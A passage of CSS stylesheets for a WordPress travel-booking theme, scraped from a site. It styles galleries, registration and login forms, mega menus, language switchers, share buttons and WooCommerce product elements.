.sc_gallery .a-fact-image-wrapper .a-fact-image.active img {
  width: 100%;
  opacity: 0.3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image.active .icons + img {
  opacity: 1;
}
/* End Gallery */

/* Begin Shortcode Item list */
.sc_item_list .wrapper-car-result .car-wigdet .wrapper-car-item {
  margin-bottom: 10px;
}
/* End Shortcode Item list */

/* Begin custom page register */
.rlp-table .rlp-form.register-form {
  margin-bottom: 10px;
}
.register-form input.error {
  border: 1px solid #ff0000;
}
.register-form label.error {
  font-weight: normal;
  font-size: 13px;
  font-style: italic;
  color: #ff0000;
  line-height: 1.2;
}
#g-recaptcha-response {
  display: block !important;
  visibility: hidden;
  position: absolute;
  left: -99999px;
}
.register-submit .btn-cancel,
.register-submit .btn-register {
  margin: 10px;
}
.register-captcha {
  margin: 5px 0;
}
.register-terms {
  margin: 5px 0;
}
.register-terms a {
  font-weight: bold;
}
.register-terms span.error {
  color: #F30000;
  font-size: 14px;
  padding: 10px 20px;
  margin-bottom: 20px;
  display: block;
  border: 1px solid rgb(255, 0, 0);
  text-align: left;
  border-radius: 0;
}
.checkbox-terms .content {
  text-align: left;
}
.register-terms input[type=checkbox] {
  margin: 0;
  width: 17px; 
  height: 17px;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
  background: #fff;
  border: 1px solid #dcdcdc;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.register-terms input[type=checkbox]:checked::after {
  content: '\f00c';
  font-family: 'FontAwesome';
  display: block;
  position: absolute;
  font-size: 15px;
  top: 0px;
  left: 0px;
}
.register-terms input[name=agree] {
  float: left;
  margin: 3px 5px 2px 0;
}
.register-terms input.error[name=agree] {
  border: 1px solid #ff0000;
}
/* End custom page register */

/* Begin custom page login */
.login-submit .btn-cancel,
.login-submit .btn-register {
  margin: 10px;
}
.signin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.signin:hover, .signin:focus, .signin:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* End custom page login */

/* Begin Car Archive Page */
.find-car .find-widget .text-input > .text-box-wrapper,
.find-cruise .find-widget .text-input .input-daterange,
.find-cruise .find-widget .text-input .text-box-wrapper,
.find-tour .find-widget .text-input .input-daterange,
.find-tour .find-widget .text-input .text-box-wrapper,
.find-hotel .find-widget .text-input .text-box-wrapper.full {
  width: 100%;
}
/* End Car Archive Page */
/*cruises,car detail page*/

.cruises-result-detail .stars{
  margin-bottom: 5px;
}
.car-detail-main .blog-comment,.cruises-result-detail .blog-comment{
  margin-top: 50px;
}
.car-detail-main  .slz-book-car{
  margin-top: 50px;
}
.cruises-result-detail .slz-book-cruise{
  margin-top: 50px;
}
.car-detail-main .content-wrapper .title,
.cruises-result-detail .content-wrapper .title {
  margin-bottom: 10px;
}
.cruises-result-detail .description,
.car-detail-main .description {
  margin-bottom: 0;
  display: inline-block;
  width: 100%;
  overflow: hidden;
}
.cruises-meta-info,
.car-meta-info {
  margin-bottom: 0;
  display: inline-block;
  width: 100%;
  overflow: hidden;
  position: relative;

}
.guest-rating {
  position: absolute;
  right: 5px;
  top: 0px;
  font-style: italic;
  color: #81878f;
}
.cruises-result-detail .blog-comment .comment-item .info,
.car-detail-main .blog-comment .comment-item .info{
  visibility: hidden;
}
.cruises-result-detail .car-rent-layout,
.wrapper-car-detail .car-rent-layout {
  width: 100%;
}
/* Car, Cruise Grid*/

.cruises-layout .content-wrapper .price .for-price,
.car-layout .content-wrapper .price .for-price {
  font-size: 14px;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 300;
  position: relative;
  top: -10px;
  margin-left: 6px;
  margin-bottom: 0;
}
.car-rent-layout-2 .content-wrapper .sub-title {
  display: inline-block;
  width: 100%;
  text-transform: capitalize;
}
.car-rent-layout-2 .content-wrapper .text {
    margin: 12px 0 0;
}

.star-ratings {
   display: block;
   margin-top: 5px;
   min-height: 24px;
}
.star-ratings .stars::after {
  left: 0;
}
.tour-schedule.overview-block {
  padding-top: 0px;
}
.tour-view-main .gallery-block{
  padding-bottom: 80px;
}
.tour-view-main .entry-comment,
.hotel-view-main .entry-comment{
  margin-top: 70px;
}
/*extra item*/
.slz-booking-wrapper .table-responsive .table tr:first-child {
  background-color: #3c3c3c;
  color: #ffdd00;
}
.slz-booking-wrapper .hotel-booking-info .vacancy-info {
	text-align: left;
}
/*----------Review rating-------------*/
.stars-rating .review.star-1,
.stars-rating .review.star-2,
.stars-rating .review.star-3,
.stars-rating .review.star-4,
.stars-rating .review.star-5 {
  width: 2em;
  margin-right: 1em;
  text-indent: -999px;
  display: inline-block;
  position: relative;
}
.stars-rating .review.star-1:before,
.stars-rating .review.star-2:before,
.stars-rating .review.star-3:before,
.stars-rating .review.star-4:before,
.stars-rating .review.star-5:before {
  content: "\f006";
  top: 0;
  position: absolute;
  left: 0;
  font-family: FontAwesome;
  color: #ffdd00;
  float: left;
  overflow: hidden;
  text-indent: 0;
}
.stars-rating .review.star-1.active:before,
.stars-rating .review.star-1:hover:before {
  content: "\f005";
}
.stars-rating .review.star-2 {
  width: 3em;
}
.stars-rating .review.star-2:before {
  content: "\f006\f006";
}
.stars-rating .review.star-2.active:before,
.stars-rating .review.star-2:hover:before {
  content: "\f005\f005";
}
.stars-rating .review.star-3 {
  width: 4em;
}
.stars-rating .review.star-3:before {
  content: "\f006\f006\f006";
}
.stars-rating .review.star-3.active:before,
.stars-rating .review.star-3:hover:before {
  content: "\f005\f005\f005";
}
.stars-rating .review.star-4 {
  width: 5em;
}
.stars-rating .review.star-4:before {
  content: "\f006\f006\f006\f006";
}
.stars-rating .review.star-4.active:before,
.stars-rating .review.star-4:hover:before {
  content: "\f005\f005\f005\f005";
}
.stars-rating .review.star-5 {
  width: 6em;
  border-right: 0;
  margin-right: 0;
}
.stars-rating .review.star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.stars-rating .review.star-5.active:before,
.stars-rating .review.star-5:hover:before {
  content: "\f005\f005\f005\f005\f005";
}
/*-------------------------------------------*/
.slz-widget .slz-custom-post .price {
  color: #fd0;
  font-weight: bold;
  font-size: 20px;
  float: right;
  text-transform: uppercase;
  line-height: 24px;
}
.slz-widget .slz-custom-post .price .for-price {
  font-size: .86rem;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 300;
  position: relative;
  margin-left: 6px;
  margin-bottom: 0;
}
.slz-widget .slz-custom-post .price .price-text {
  font-size: .86rem;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 400;
  margin-right: 6px;
}
.timeline-book-block.show-book-block {
  margin-top: 70px;
}
.wrapper-car-detail .car-rent-layout {
  margin-bottom: 0px;
}
/*woocommerce*/
.woocommerce .register .form-row label{
  text-transform: uppercase;
}
.slz-tour-category .active {
  background-color: #ffdd00;
}
/* Cotact form 7 */
.slz-shortcode .contact form.contact-form.invalid span.wpcf7-not-valid-tip {
  text-align: left;
}
.slz-shortcode .wpcf7 div.wpcf7-validation-errors,
.slz-shortcode .wpcf7 div.wpcf7-mail-sent-ng {
    border: 2px solid #F00;
    color: #F00;
}
.slz-shortcode form.contact-form select,
.slz-shortcode form.contact-form textarea,
.slz-shortcode form.contact-form input {
  margin-bottom: 0;
  margin-top: 10px;
}
.slz-shortcode form.contact-form .wpcf7-form-control-wrap:first-child input {
  margin-top: 0;
}
/* Search Form in Widget */
.explore-widget .slz-search-widget ul.sbOptions  li {
  padding: 0 7px;
}
.slz-booking-block.has-sidebar .cruise-booking .customer-info .text-box-wrapper.email,
.slz-booking-block.has-sidebar .car-booking .customer-info .text-box-wrapper.email,
.slz-booking-block.has-sidebar .tour-booking .customer-info .text-box-wrapper.email {
  clear: left;
}
.help-links-content .list-useful {
  margin-bottom:0;
}
/*mega menu*/
.header-main .mega-wrap {
  background-color: transparent;
  border: 0;
  list-style-type: none;
}
.header-main .header-main-wrapper{
  position: relative;
}
.header-main .nav-links{
  position: static;
}
.header-main .navigation{
  position: static;
}
.header-03 .mega-menu-content{
  top: 93%;
}
/* Dropdown Search box */
.select2-container--open .select2-dropdown--below {
  border:none;
  background-color: #fafafa;
}
.select2-results__option {
  border-bottom: 1px solid #fff;
}
.select2-search {
  padding: 5px;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #f2f2f2;
  color:inherit;
}
.sbOptions li:hover {
  background-color: #f2f2f2;
}

/*-------------------------------mega menu------------------------------*/
.mega-content-wrap{
  display: table;
  width: 100%;
  padding-left: 0;
}
.mega-menu-column-box{
  padding: 0;
  list-style: none;
}
.dropdown-menu-1 li:hover > .link-page, 
.dropdown-menu-2 li:hover > .link-page {
  padding-left: 30px;
}
.mega-menu-content li:hover > .link-page > .text{
  transform: translateX(15px);
  -webkit-transform: translateX(15px);
  -moz-transform: translateX(15px);
  -ms-transform: translateX(15px);
  -o-transform: translateX(15px);
}
.dropdown-menu-1 li .link-page .text, .dropdown-menu-2 li .link-page .text, .mega-menu-content li .link-page .text {
    display: inline-block;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.navigation .mega-menu-content li .link-page{
  line-height: 40px;
  padding-left: 0;
}
.dropdown-menu-1 li, .dropdown-menu-2 li, .mega-menu-content li{
  border-top: 1px solid rgba(195, 195, 195, 0.38);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.dropdown-menu-1 li:hover, .dropdown-menu-2 li:hover, .mega-menu-content li:hover {
    background-color: #f5f5f5;
}
.menu-icon{
  margin-right: 5px;
  width: 20px;
}
ul.navbar-nav > li.dropdown-menu-03 > .dropdown-menu ul.nav-tabs {
  border-bottom: none;
}
.header-main.fixed ul > li.dropdown-menu-03 > .dropdown-menu {
  /*margin-top: -6px;*/
}
.dropdown-menu-03:hover .mega-menu-content{
  display: block;
}
ul > li.dropdown-menu-03 {
  position: static;
}

ul > li.dropdown-menu-03  .mega-menu-content{
  padding: 0;
  margin: 0;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li .heading {
  color: #0D1721;
  padding-left: 25px;
  font-size: 16px;
  margin-bottom: 20px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li {
  position: static;
  display: block;
  width: 100%;
  margin-bottom: 0;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li.active > .left-col > a {
  color: #0d1721;
  background-color: #f7f7f7;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li > a{
    padding: 13px 25px;
    margin-right: 0;
    border-radius: 0;
    border: 0;
    color: #777777;
    background-color: transparent;
    font-weight: 500;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li > a:hover {
  padding-left: 35px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > a i {
  text-align: left;
  color: #ffdd00;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col {
  width: 250px;
  float: left;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col > a {
  padding: 13px 25px;
  margin-right: 0;
  border-radius: 0;
  border: 0;
  color: #ffffff;
  background-color: #0d1721;
  display: block;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col > a i {
  margin-right: 20px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col > .heading {
  font-size: 18px;
  padding: 20px 25px;
  margin: 0;
  color: #ffffff;
  text-transform: uppercase;
  background-color: #0d1721;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .right-col {
  height: 100%;
  margin-left: 250px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .right-col > .tab-pane {
  padding: 25px 30px;
  background-color: #f7f7f7;
  position: absolute;
  top: 0;
  right: 15px;
  left: 265px;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li > .right-col > .tab-pane .tab-post .list-post > li:last-child {
  margin-bottom: 0;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li.active > a {
    background-color: #f9f9f9;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li.active > a:hover {
  background-color: #f9f9f9;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs .tab-content {
  padding: 15px 30px;
  background-color: #f7f7f7;
  border-left: 1px solid #e5e5e5;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs .tab-content .shw-widget .widget-title {
  font-size: 16px;
  margin-top: 5px;
  margin-bottom: 20px;
  color: #0D1721;
}
.item-blog-detail .wrapper-video {
  margin-bottom: 40px;
}
/* Begin attachments single detail */
.attach-single-detail .attachments-list .att-item i {
  font-size: 30px;
  margin-right: 10px;
  vertical-align: middle;
}
.attach-single-detail .attachments-list .att-item {
    line-height: 30px;
    width: 100%;
    margin-bottom: 10px;
    margin-top: 10px;
}
.attach-single-detail .attachments-list .att-item a {
  font-size: 14px;
}
.attach-single-detail.style-attach{
  margin-top: 25px;
}
/* End attachments single detail */

/*css for wpml plugin*/

#lang_sel span{
  transition: none;
}
.wpml-language{
  display: inline-block;
  margin-right: 20px;
}
.homepage-03 .wpml-language{
  margin-right: 0;
} 
#lang_sel_list.lang_sel_list_vertical{
  display: inherit;
  z-index: 1000;
  top: 10px;
}
#lang_sel{
  top:10px;
}
#lang_sel,#lang_sel_list{
  display: inline-block;
    height: 100%;
}
.wpml-language #lang_sel_list.lang_sel_list_horizontal  ul{
  border-top: 0px;
}


.header-02 #lang_sel_list a.lang_sel_sel,
.header-02 #lang_sel_list a.lang_sel_other,
.header-03 #lang_sel_list a.lang_sel_sel,
.header-03 #lang_sel_list a.lang_sel_other{
  color: #959595 !important;
}
.header-03 #lang_sel_list.lang_sel_list_horizontal a:hover,
.header-02 #lang_sel_list.lang_sel_list_horizontal a:hover{
  color: #ffdd00 !important;
}
.header-03 .wpml-language{
  margin-left: 10px;
  
}
@media screen and (min-width:1024px) {
  .wpml-language{
    display: inline-block;
  }
}

.wpml-language a.lang_sel_sel:hover,
.wpml-language a.lang_sel_other:hover{
  color: #ffdd00 !important;
  background-color: transparent;
}
.wpml-language #lang_sel_list a{
  background-color: transparent !important ;
   color: #ffffff !important;
}
.wpml-language #lang_sel_list a:hover{
   color: #ffdd00 !important;
}
.header-02 .wpml-language #lang_sel_list a{
   color: #959595 !important;
}
.wpml-language a.lang_sel_sel,
.wpml-language a.lang_sel_other{
  background-color: transparent ;
  color: #ffffff !important;
 
}
.wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a, 
.wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a{
    margin-right: 20px;
}
#lang_sel > ul,#lang_sel_list.lang_sel_list_horizontal > ul{
  display: inherit;
}
#lang_sel ul li a span{
  color: #242c42;
}
#lang_sel ul li a span{
  color: #242c42;
}
#lang_sel ul ul{
  z-index: 1000;
}
/*revolution slider*/
.rev-container{
 position: relative;
 top: -136px;
 margin-bottom: -136px;
}
.header-one .rev-container{
  top: -182px;
  margin-bottom: -182px;
}
.header-two  .rev-container,.header-five .rev-container{
  top:-142px;
  margin-bottom: -142px;
}
.main-content .wpb_revslider_element{
  margin-bottom: 0;
}

/* Social Share Post */
.social-share {
    display: block;
    clear: both;
    font-size: 0;
    margin-top: 10px;
    margin-bottom: 20px;
}

.social-share .title {
  font-style: italic;
  text-transform: capitalize;
  display: inline-block;
  margin-right: 12px;
  font-size: 14px;
  vertical-align: middle;
}

.social-share .social-item {
    display: inline-block;
    padding-right: 10px;
    padding-bottom: 10px;
}

.social-share .social-item:last-child {
    padding-right: 0;
}

.social-share .social-item .icons {
    font-size: 14px;
    line-height: 30px;
    position: relative;
    width: 30px;
    height: 30px;
    -webkit-transition: all .4s ease;
       -moz-transition: all .4s ease;
         -o-transition: all .4s ease;
            transition: all .4s ease;
    text-align: center;
    vertical-align: middle;
    background-color: #fafafa;
    color: #3c3c3c;
}

.social-share .social-item:hover .icons {
    color: #ffffff;
    background-color: #fd0;
}
.btn-share-social {
  float: right;
  margin-top: 20px;
  position: relative;
}
.cruises-layout .btn-share-social {
  margin-top: 25px;
}
.blog-post .btn-share-social {
  margin-top: 0;
}
.btn-share-social .btn-share {
  padding: 6px 20px;
  line-height: 1.42857143;
  display: inline-block;
  background-color: #4d4d4d;
  border: 1px solid #4d4d4d;
  color: #fff;
  border-radius: 50px;
  text-align: center;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

.btn-share-social:hover .btn-share {
  background-color: #fd0;
  border: 1px solid #fd0;
  color: #3c3c3c;
}
.btn-share-social .share-social-list {
   margin-bottom: 0;
  position: absolute;
  left: 100%;
  padding: 0;
  top: 100%;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
  z-index: 0;
  opacity: 0;
  visibility: hidden;
  display: inherit;
  transform: translateY(-50%);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-share-social .share-social-list .link-social {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: block;
  background-color: #fafafa;
  color: #d0d0d0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-share-social .share-social-list .link-social:hover {
  color: #555;
  background-color: #fff;
}
.btn-share-social:hover .share-social-list {
  top: 50%;
  left: calc(100% + 5px);
  z-index: 10;
  opacity: 1;
  visibility: visible;
}
.btn-share-social
.tagcloud {
    display: table;
    width: 100%;
}
.car-detail-main .btn-share-social,
.cruises-result-detail .btn-share-social {
  margin-top: 0;
  position: relative;
  top: -10px;
  right: -10px;
}
.car-detail-main .btn-share-social .btn-share,
.cruises-result-detail .btn-share-social .btn-share {
    background-color: #fcfcfc;
    border-color: #d0d0d0;
    color: #d0d0d0;
}
.car-detail-main .btn-share-social:hover .btn-share,
.cruises-result-detail .btn-share-social:hover .btn-share{
  color: #fff;
}
.tagcloud a {
    padding: 0 25px 0 10px;
    float: left;
}
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_links ul li:before,
.widget_pages ul li:before,
.widget_meta ul li:before,
.widget_rss ul li a:before {
	margin-left: -10px;
}
.footer-main .widget_recent_comments ul,
.footer-main .widget_recent_entries ul,
.footer-main .widget_categories ul,
.footer-main .widget_nav_menu ul,
.footer-main .widget_archive ul,
.footer-main .widget_links ul,
.footer-main .widget_pages ul,
.footer-main .widget_meta ul,
.footer-main .widget_rss ul {
	margin-top: -10px;
}
.widget_nav_menu ul li:after {
    top: 10px;
}
#monster-widget-placeholder-1 .list-unstyled {
	margin-top: -10px;
	margin-bottom: 0;
}
.footer-main .widget_categories ul li a,
.footer-main .widget_recent_comments ul li a,
.footer-main .widget_recent_entries ul li a,
.footer-main .widget_categories ul li a,
.footer-main .widget_nav_menu ul li a,
.footer-main .widget_archive ul li a,
.footer-main .widget_links ul li a,
.footer-main .widget_pages ul li a,
.footer-main .widget_meta ul li a,
.footer-main .widget_rss ul li a {
	color: #8e8e8e;
}
.footer-main .widget_categories ul li:hover a,
.footer-main .widget_recent_comments ul li:hover a,
.footer-main .widget_recent_entries ul li:hover a,
.footer-main .widget_categories ul li:hover a,
.footer-main .widget_nav_menu ul li:hover a,
.footer-main .widget_archive ul li:hover a,
.footer-main .widget_links ul li:hover a,
.footer-main .widget_pages ul li:hover a,
.footer-main .widget_meta ul li:hover a,
.footer-main .widget_rss ul li:hover a {
	color: #ffdd00;
}
.wpb_wrapper .TP-Plugin-Tables_wrapper h3 {
  margin-bottom: 50px !important;
}
/*update */
.slz-booking-from .cft-hidden{
  position: absolute;
  width: 0;
  height: 0;
  opacity: 0;
}
.slz-booking-from .form-control{
  background-color: rgba(255, 255, 255, 0.2);
}
#booking-form .modal-header{
  border-bottom: 0;
}
.slz-booking-from .contact-submit .wpcf7-submit{
  margin: 28px 0px;
  margin-bottom: 0;
}
.slz-booking-from .form-control{
  box-shadow: inset 0 0 10px rgba(238, 238, 238, 0.27);
  background-color: rgba(246, 246, 246, 0.72);
  border-radius: 4px !important;
}
.slz-booking-from input:focus{
  border: 0;
}
.cf7-book:hover{
  cursor: pointer;
}
.slz-booking-from  .wpcf7-submit{
  padding-left: 0;
}
.slz-booking-from.contact-box{
  background-color: transparent;;
  padding: 35px 35px;
  padding-top: 0;
}
.slz-booking-from div.wpcf7 img.ajax-loader{
  display: table-cell;
  margin: 3px auto;
}
.slz-booking-from div.wpcf7 img.ajax-loader,.slz-booking-from br {
  display: none;
}
.slz-booking-from div.wpcf7 img.ajax-loader:nth-child(2) {
  display: block;
}
.slz-booking-from span.wpcf7-not-valid-tip{
  text-align: left;
}
.slz-booking-from .wpcf7-form-control-wrap .form-control{
  margin: 10px 0;
}
.slz-booking-from.contact-box .text{
  font-style: italic;
  margin: 0 0 35px 0;
  line-height: 20px;
}
.slz-booking-from .wpcf7-submit:focus{
  color: #ffdd00;
}
.slz-booking-from.contact-box .wpcf7-form .title{
  text-align: center;
  display: block;
}
.map-block #multi-marker {
  width: 100%;
  height: 500px;
}
#infowindow span::after {
  font-family: 'FontAwesome';
  font-size: 12px;
  color: #ffdd00;
}
#infowindow span[data-rating="3"]::after{
  content:"\f005\f005\f005\f005\f005";
}
#infowindow span[data-rating="4"]::after{
  content:"\f005\f005\f005\f005\f005";
}
#infowindow span[data-rating="5"]::after{
  content:"\f005\f005\f005\f005\f005";
}
#infowindow .address {
  font-size: 11px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  margin: 0;
}
#infowindow {
  padding: 0;
}
.content-expand{
  display: none;
}
.search-expand{
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-woocommerce.css?ver=2.0
body_size: 13266
content:

.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
	display: none;
}
.woocommerce .woocommerce-product-rating .star-rating {
	font-size: 15px;
}
.tagcloud a {
	color: #989898;
    border: 1px solid #efefef;
    border-radius: 50px;
    padding: 0 10px 0 25px;
    line-height: 25px;
    display: inline-block;
    text-transform: capitalize;
    position: relative;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
.tagcloud a:hover {
    border: 1px solid #555e69;
    color: #555e69;
}
.tagcloud a:before {
	position: absolute;
	content: "\f1db";
	font-family: FontAwesome;
	left: 10px;
	font-size: 7px;
}
.tagcloud a:hover:before {
    content: "\f111";
    color: #555e69;
}
.hidden-arrows {
	display: none;
}
.woocommerce .slz-woocommerce div.product div.images div.thumbnails{
	padding-top: 0;
}
.slz-woocommerce .reset_variations {
	margin: 0 0 0 5px;
}
.slz-woocommerce input,
.slz-woocommerce textarea,
.slz-woocommerce select,
.woocommerce input,
.woocommerce textarea,
.woocommerce select {
    display: block;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-image: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    background-color: #fafafa;
    border-radius: 0px;
    height: 40px;
    border: none;
    box-shadow: none;
    border: 1px solid #fafafa;
}
.slz-woocommerce input:focus,
.slz-woocommerce textarea:focus,
.woocommerce input:focus,
.woocommerce textarea:focus {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2)
}
.woocommerce .quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce .quantity input[type=number]::-webkit-outer-spin-button,
.slz-woocommerce input[type=number]::-webkit-inner-spin-button,
.slz-woocommerce input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.woocommerce table.shop_table .quantity .button-quantity,
.slz-woocommerce .button-quantity {
	position: absolute;
	right: 10px;
	width: 12px;
	height: 12px;
	line-height: 1;
	cursor: pointer;
	text-align: center;
	color: #6f8190;
}
.woocommerce table.shop_table .quantity .button-quantity.inc,
.slz-woocommerce .button-quantity.inc {
	top: 7px;
}
.woocommerce table.shop_table .quantity .button-quantity.dec,
.slz-woocommerce .button-quantity.dec {
	bottom: 9px;
}
.slz-woocommerce button, .slz-woocommerce input[type=submit] {
	transition: background-color 0.3s linear;
    -webkit-transition: background-color 0.3s linear;
    -moz-transition: background-color 0.3s linear;
    -o-transition: background-color 0.3s linear;
    -ms-transition: background-color 0.3s linear;
}
// .woocommerce .cart-collaterals .cross-sells ul.products li img,
// .slz-woocommerce li.type-product img {
// 	width: 100%;
// 	margin-bottom: 0;
// 	transition: all 0.8s ease;
// 	-webkit-transition: all 0.8s ease;
// 	-moz-transition: all 0.8s ease;
// 	-o-transition: all 0.8s ease;
// }
.woocommerce .cart-collaterals .cross-sells ul.products li:hover img,
.slz-woocommerce li.type-product:hover img {
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
}
.woocommerce .products ul, 
.woocommerce ul.products {
    list-style-type: none;
    display: block;
    padding: 0;
    font-size: 0;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
}
.slz-woocommerce li.type-product .img-wrapper {
	margin-bottom: 20px;
	overflow: hidden;
	height: 100%;
	background-color: #fff;
}
.woocommerce ul.products li.product a {
	display: block;
}
.woocommerce ul.products li.product a img {
	width: 100%;
	margin-bottom: 0;
	transition: all 0.8s ease;
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	margin: 0;
	padding: 0 15px;
	width: auto;
	float: none;
	display: inline-block;
	vertical-align: top;
}
.woocommerce .woocommerce-error,
.slz-woocommerce .woocommerce-message,
.woocommerce .woocommerce-message,
.slz-woocommerce .woocommerce-error,
.slz-woocommerce .woocommerce-info,
.woocommerce .woocommerce-info {
	border-top: none;
	border-left: 3px solid #ffdd00;
	padding-top: 12.5px !important;
	padding-bottom: 12.5px !important;
	padding-left: 28px;
	padding-right: 28px;
	list-style-type: none;
	margin-bottom: 20px;
	background-color: rgba(134,188,66,.1);
	line-height: 25px;
}
.slz-woocommerce .woocommerce-message a,
.woocommerce .woocommerce-message a,
.woocommerce .woocommerce-error a,
.slz-woocommerce .woocommerce-error a,
.slz-woocommerce .woocommerce-info a,
.woocommerce .woocommerce-info a,
.slz-woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.slz-woocommerce .woocommerce-error .button,
.slz-woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-info .button {
	color: #ffdd00;
	padding: 0 10px;
	background-color: transparent;
	text-transform: capitalize;
	display: initial;
	line-height: 25px;
}
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
	top: 12.5px;
}
.woocommerce .woocommerce-error a:after,
.woocommerce .woocommerce-message a:after,
.woocommerce .woocommerce-info a:after,
.slz-woocommerce .woocommerce-error a:after,
.slz-woocommerce .woocommerce-message a:after,
.slz-woocommerce .woocommerce-info a:after {
	display: none;
}
.woocommerce .woocommerce-info .wc-forward,
.slz-woocommerce .woocommerce-info .wc-forward,
.woocommerce .woocommerce-message .wc-forward,
.slz-woocommerce .woocommerce-message .wc-forward {
	float: right;
}
.woocommerce .woocommerce-info .wc-forward:before,
.slz-woocommerce .woocommerce-info .wc-forward:before,
.woocommerce .woocommerce-message .wc-forward:before,
.slz-woocommerce .woocommerce-message .wc-forward:before {
	background-color: transparent;
	content: "\f07a";
	font-family: "fontawesome";
	font-size: 14px;
	color: #1e85be;
	margin-right: 6px;
	transition: color 0.3s;
	-webkit-transition: color 0.3s;
	-o-transition: color 0.3s;
	-moz-transition: color 0.3s;
	-ms-transition: color 0.3s;
}
.woocommerce .woocommerce-message a:hover,
.slz-woocommerce .woocommerce-message a:hover,
.woocommerce .woocommerce-error a:hover,
.slz-woocommerce .woocommerce-error a:hover,
.slz-woocommerce .woocommerce-info a:hover,
.woocommerce .woocommerce-info a:hover,
